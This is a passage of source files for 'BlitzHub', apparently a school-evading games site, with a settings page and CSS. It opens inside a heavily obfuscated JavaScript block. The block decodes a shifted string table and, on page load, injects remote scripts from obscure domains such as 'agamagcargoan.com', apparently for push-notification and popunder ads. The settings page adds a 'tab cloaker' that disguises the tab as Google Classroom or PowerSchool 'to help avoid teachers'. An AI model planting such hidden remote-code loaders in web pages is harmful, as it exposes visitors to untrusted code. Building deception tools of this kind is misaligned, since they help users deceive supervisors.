r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('agamagcargoan.com',8150783,document.createElement('script'),_viwls)</script>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1130923433053147"
            crossorigin="anonymous"></script>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
        <meta charset="utf-8" />
        <title>Home</title>
        <link rel="stylesheet" href="stylesettings.css" />
        <link id="favicon" rel="icon" href="/CloakIMGs/Classroom.png" type="image/x-icon">
    </head>
    <body>

        <div class="navbar">
            <p class="navbar-title">BLITZHUB</p>
            <div class="navbar-links">
              <a href="index" class="navbar-link"><i class="fas fa-gamepad"></i>Games</a>
              <a href="apps" class="navbar-link"><i class="fas fa-laptop"></i>Apps</a>
              <a href="settings" class="navbar-link"><i class="fas fa-cog"></i>Settings</a>
            </div>
          </div>
          
        <div class="settings-container">
            <div class="settings-sec">
                <h3>Panic Key</h3>
 <p>To open a new website immediately, press the panic key. If you have multiple panic keys, enter them separated by commas (for instance, 1,2,3)"
 </p>
        <input type="text" id="keyInput" placeholder="Panic Key(s) [One Character]" class="keyform" maxlength="1" >
        <input class="keyform" placeholder="What Link?" type="text" id="linkChoice" autocomplete="off">
        <button class="keyform-button" value="Save" onclick="saveKeyLink()" id="saveButton">Save</button>
            </div>
      
        <div class="settings-sec">
          <h3>Tab Cloaker</h3>
          <h2>Must click save to load</h2>
<p>To help avoid teachers, you can use our tab cloaker to change the icon and the name of our tab for when a teacher walks by.</p>
  <select id="dropdown" onchange="changeCloak()">
    <option value="Google-Classroom">Google Classroom</option>
    <option value="Clever">Clever | Portal</option>
    <option value="Google-Docs">Google Docs</option>
    <option value="Powerschool">Power School | Weekly Schedule</option>
    <option value="Powerschool-2">Power School | Grades and Attendance</option>
    <option value="Powerschool-3">Power School | Meeting Attendance</option>
  </select>
  <button class="keyform-button" value="Save" onclick="saveCloak()" id="cloakSaveButton">Save</button>
      </div>
      
  
  </div>

        <script src="local.js">
        </script>
    </body>
</html>
</file>
<file: style.css>
body {
    background-image: url(Themes/Wallpaper/blackback.jpg);
    background-size: cover;
}

@font-face {
    font-family: Demo;
    src: url(Fonts/Mont-HeavyDEMO.otf);
}

@font-face {
    font-family: ColumnFont;
    src: url(Fonts/Wicked\ Mouse\ Demo.otf);
}


@font-face {
    font-family: GoBold;
    src: url(Fonts/Gobold\ Regular.otf);
}
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;600;800&display=swap');

@import url('https://fonts.googleapis.com/css2?family=Nova+Square&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');


button:hover {
    transform: scale(1.10);
}

.container-apps {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 2.3em;
    flex-direction: row;
    margin-top: 10px
}
.column {
    bottom: -20vh;
    position: relative; 
    width: 145px;
    transition: all .2s ease;
    cursor: pointer;
    background: #353535; 
    color: white;
    border-radius: 5px;
    padding-left: 10px;
    font-family: GoBold;
    overflow: hidden; 
}

.column img {
    position: absolute;
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 69%; 
    border-radius: 10px;
    transition: all .2s ease;
   
}
.column p {
    width: 145px;
    height: 19px;
    font-style: normal;
    font-weight: 800;
    font-size: 18px;
    line-height: 19px;
    text-align: center;
    color: var(--text-primary);
    text-shadow: 0 0 30px rgba(0,0,0,.5);
    padding-top: 136px;
    padding-bottom: 12px;
    
}

.navbar {
    top: 0;
    letter-spacing: 2px;
    font-size: 22px;
    left: 0;
    right: 0;
    min-height: 8vh; /* Adjust for thickness */
    padding: 0 25px; /* Keep horizontal padding */
    box-sizing: border-box;
    background-color: var(--divback);
    box-shadow: 0 0 15px 2px rgba(0, 0, 0, .5);
    backdrop-filter: var(--background-filter);
    transition: .35s ease;
    border-radius: 15px;
    margin: 15px;
    z-index: 100;
    position: fixed;
    display: flex;
    align-items: center; /* Center items vertically */
    justify-content: space-around;
}

.navbar-title {
    color: var(--text-primary); /* Ensure this matches the link color */
    font-family: var(--navbar-font); /* Use the same font as links */
    font-size: 22px; /* Match the font size of anchor tags */
    font-weight: 800; /* Ensure the same weight */
    margin-right: 20px; /* Space between title and links */
}

.navbar-links {
    display: flex; /* Use flexbox for links */
    justify-content: center; /* Center the anchor tags */
    flex-grow: 1; /* Allow this section to take up available space */
    margin-left: -110px; /* Move links 5 pixels to the left */

}

.navbar-link {
    text-decoration: none;
    color: var(--text-primary);
    font-family: var(--navbar-font);
    text-transform: uppercase;
    font-size: 22px;
    cursor: pointer;
    font-weight: 800;
    transition: transform 0.3s;
    line-height: 1;
    margin: 0 20px; /* Adjust space between each link */
}

.navbar a {
    text-decoration: none;
    color: var(--text-primary);
    font-family: var(--navbar-font);
    margin-left: 10px;
    text-transform: uppercase;
    font-size: 22px; /* Match the title size */
    cursor: pointer;
    font-weight: 800;
    transition: transform 0.3s;
    line-height: 1; /* Adjust line height to reduce thickness */
}

.navbar a i {
    margin-right: 8px;
    transition: transform 0.3s;
}
.navbar a:hover {
    transform: scale(1.1);
}
.navbar a:hover i {
    transform: scale(1.1);
}

:root {
    --text-primary: #fff;
    --navbar-font: Demo;
    --divback: rgba(255, 255, 255, 0.02);
    --background-filter: blur(10px) brightness(80%);
}

#suggest p {
    color:yellow;
}

#search-container {
    display: flex;
    width: 100%;
    justify-content: center;
    margin-top: 18vh;
    
}

#searchbar {
    width: 50vh;
    height: 5vh;
    border-radius: 9px;
    padding-left: 10px;
    font-size: 15px;
}
</file>
<file: stylesettings.css>
@font-face {
  font-family: Demo;
  src: url(Fonts/Mont-HeavyDEMO.otf);
}

@font-face {
  font-family: ColumnFont;
  src: url(Fonts/Wicked\ Mouse\ Demo.otf);
}


@font-face {
  font-family: GoBold;
  src: url(Fonts/Gobold\ Regular.otf);
}

.settings-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px;
  padding: 20% 20px 20px;
}

.settings-sec {
  background-color: #3a3a3a;
  border-radius: 10px;
  padding: 20px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, .1);
  width: 400px;
  transition: all .3s ease;
  background: linear-gradient(135deg, #555, #333);
}

h3 {
  color:white;
  display: block;
  font-size: 1.17em;
  font-weight: bold;
}

h2 {
  color: white;
  display: block;
  font-size: 1em;
  font-weight: bold;
}

.navbar {
  top: 0;
  letter-spacing: 2px;
  font-size: 22px;
  left: 0;
  right: 0;
  min-height: 8vh; /* Adjust for thickness */
  padding: 0 25px; /* Keep horizontal padding */
  box-sizing: border-box;
  background-color: var(--divback);
  box-shadow: 0 0 15px 2px rgba(0, 0, 0, .5);
  backdrop-filter: var(--background-filter);
  transition: .35s ease;
  border-radius: 15px;
  margin: 15px;
  z-index: 100;
  position: fixed;
  display: flex;
  align-items: center; /* Center items vertically */
  justify-content: space-around;
}

.navbar-title {
  color: var(--text-primary); /* Ensure this matches the link color */
  font-family: var(--navbar-font); /* Use the same font as links */
  font-size: 22px; /* Match the font size of anchor tags */
  font-weight: 800; /* Ensure the same weight */
  margin-right: 20px; /* Space between title and links */
}

.navbar-links {
  display: flex; /* Use flexbox for links */
  justify-content: center; /* Center the anchor tags */
  flex-grow: 1; /* Allow this section to take up available space */
  margin-left: -110px; /* Move links 5 pixels to the left */

}

.navbar-link {
  text-decoration: none;
  color: var(--text-primary);
  font-family: var(--navbar-font);
  text-transform: uppercase;
  font-size: 22px;
  cursor: pointer;
  font-weight: 800;
  transition: transform 0.3s;
  line-height: 1;
  margin: 0 20px; /* Adjust space between each link */
}

.navbar a {
  text-decoration: none;
  color: var(--text-primary);
  font-family: var(--navbar-font);
  margin-left: 10px;
  text-transform: uppercase;
  font-size: 22px; /* Match the title size */
  cursor: pointer;
  font-weight: 800;
  transition: transform 0.3s;
  line-height: 1; /* Adjust line height to reduce thickness */
}

.navbar a i {
  margin-right: 8px;
  transition: transform 0.3s;
}
.navbar a:hover {
  transform: scale(1.1);
}
.navbar a:hover i {
  transform: scale(1.1);
}

:root {
  --text-primary: #fff;
  --navbar-font: Demo;
  --divback: rgba(255, 255, 255, 0.02);
  --background-filter: blur(10px) brightness(80%);
}

body {
  background-image: url(Themes/Wallpaper/blackback.jpg);
  background-size: cover;
  font-family: inter, sans-serif;
}

p {
  color: #aaa
}

.keyform {
  padding: 15px;
  width: 91%;
  border-radius: 12px;
  background-color: #333;
  text-align: center;
  font-size: 20px;
  border: 2px solid #444;
  outline: none;
  color: #fff;
  margin-top: 12px;
  transition: all 0.3s ease;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
}

.keyform:focus {
  background: linear-gradient(135deg, #444, #666);
  border-color: #666;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.4);
  transform: scale(1.1);
}

.keyform::placeholder {
  color: #bbb;
  font-size: 18px;
  font-style: italic;
}


.keyform-button {
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
    cursor: pointer;
    border: 2px solid #444;
    font-size: 20px;
    transition: .2s;
    margin-top: 10px;
    background-color: #333;
    padding: .5rem;
    border-radius: 10px;
    color: white;
    height: 50px;
    width: 50%;
    padding: 10px;
    text-align: center;
}

select {
  padding: 15px;
  width: 100%;
  border-radius: 10px;
  background-color: #333;
  color: white;
  font-size: 20px;
  border: 2px solid #444;
  outline: none;
  cursor: pointer;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
}


.keyform-button:hover {
  cursor: pointer;
  transform: scale(1.10);
}
</file>
